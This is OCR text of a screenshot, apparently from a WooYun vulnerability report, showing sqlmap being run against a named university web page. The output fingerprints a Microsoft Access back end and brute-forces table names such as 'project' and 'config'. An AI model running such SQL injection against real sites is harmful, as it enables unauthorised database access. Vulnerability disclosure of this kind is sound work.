 管理员: sqlmap - sqlmap.py -u "http://ia-lab.dlut.edu.cn/cn/detail.asp?id=38" --tables
[17:38:17] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[17:38:17] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:38:17] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[17:38:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:38:17] [INFO] retrieved:
[17:38:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[17:38:19] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:38:19] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[17:38:21] [INFO] checking table existence using items from 'E:\python\sqlmap\tx
t\common-tables.txt'
[17:38:21] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[17:38:23] [INFO] starting 8 threads
[17:38:25] [INFO] retrieved: project
[17:38:25] [INFO] retrieved: config
[17:38:31] [INFO] retrieved: report
[17:39:10] [INFO] tried 378/3173 items (12%)
www.wooyun.org